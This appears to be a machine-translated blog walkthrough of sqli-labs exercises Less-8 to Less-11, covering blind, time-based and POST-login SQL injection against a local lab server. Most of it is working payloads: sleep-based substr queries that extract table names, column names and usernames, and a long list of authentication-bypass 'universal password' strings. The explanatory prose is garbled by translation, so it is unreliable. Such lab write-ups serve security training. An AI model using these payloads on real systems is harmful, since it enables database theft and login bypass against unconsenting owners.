

Determined to character the blinds.Here can also be an error injection,The blinds to database started guess solution.

See the database length is more than 10 .
http://192.168.71.128:8081/Less-8/?id=1' and length(database())>10--+

To see the length of 8 .Using scripts run outbound table name in here,字段,字段内容

完毕
Less-9、 GET - Blind - Time based. - Single Quotes (基于时间的GET单引号盲注)

After a simple test,Regular checks can't see any display,Find time the blinds can be,So start blasting


Use online to find the script when the library,Down and experience guess table,利用此payload
and if (substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e',sleep(1),1) --+

Finally understand everything,依靠 “经验” Guess the name of the table.
http://192.168.71.128:8081/Less-9/?id=1' and if (substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),1,5)='users',sleep(3),1) --+

Then through experience,Guess the field name,一个一个试,时间特别长,There is no demonstration process
http://192.168.71.128:8081/Less-9/?id=1' and if (substr((select column_name from information_schema.columns where table_name='users' limit 1,1),1,8)='username',sleep(3),1) --+

http://192.168.71.128:8081/Less-9/?id=1' and if (substr((select username from security.users limit 1,1),1,1)='a',sleep(3),1) --+

The last one open make it ok
Less-10 、GET - Blind - Time based - double quotes (基于时间的双引号盲注)
After a simple test or not,To the time the blinds,Shut up 9payloadIn the first ten shut,Found in for double quotation marks is ok
http://192.168.71.128:8081/Less-10/?id=1" and if (substr((select username from security.users limit 1,1),1,1)='a',sleep(3),1) --+

Less-11、POST - Error Based - Single quotes- String (基于错误的POST型单引号字符型注入)
The login page,又有sql注入,It's not direct universal password
Universal password be sent here to save me:
' or 1='1
'or'='or'
admin
admin'--
admin' or 4=4--
admin' or '1'='1'--
admin888
"or "a"="a
admin' or 2=2#
a' having 1=1#
a' having 1=1--
admin' or '2'='2
')or('a'='a
or 4=4--
c
a'or' 4=4--
"or 4=4--
'or'a'='a
"or"="a'='a
'or''='
'or'='or'
1 or '1'='1'=1
1 or '1'='1' or 4=4
'OR 4=4%00
"or 4=4%00
'xor
admin' UNION Select 1,1,1 FROM admin Where ''='
1
-1%cf' union select 1,1,1 as password,1,1,1 %23
1
17..admin' or 'a'='a
'or'='or'
'or 4=4/*
something
' OR '1'='1
1'or'1'='1
admin' OR 4=4/*
1'or'1'='1
"or"a"="a
')or('a'='a
")or("a"="a
'or 1=1--
"or 1=1--
'or"='
'or 1=1%00
'or 1=1/*
admin' or 1=1/*
